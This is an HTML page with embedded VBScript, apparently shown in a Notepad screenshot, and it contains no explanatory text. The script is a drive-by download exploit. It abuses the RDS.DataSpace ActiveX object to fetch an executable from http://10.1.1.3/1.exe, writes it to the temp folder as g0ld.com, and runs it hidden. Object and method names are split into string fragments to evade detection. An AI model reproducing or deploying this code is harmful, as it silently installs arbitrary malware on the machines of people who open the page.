 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<script language="VBScript">
on error resume next
dl = "http://10.1.1.3/1.exe"
Set df = document.createElement("ob"&"ject")
df.setAttribute "classid", "clsid:BD96C55"&"6-65A3-11D0-983A-00C04FC29E36"
str="Microsoft"&".XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"&"ea"
str1=a1&a2&a3
str5=str1
set S = df.createobject(str5&"m","")
S.type = 1
str6="G"&"ET"
x.Open str6, dl, False
x.Send
fname1="g0ld"&".com"
set F = df.createobject("Scripti"&"ng.FilesystemObject","")
set tmp = F.GetSpecialFolder(2)
S.open
fname1= F.BuildPath(tmp,fname1)
S.write x.responseBody
S.savetofile fname1,2
S.close
set Q = df.createobject("Shell.Ap"&"plication","")
Q.ShellExecute fname1,"","","ope"&"n",0
</script>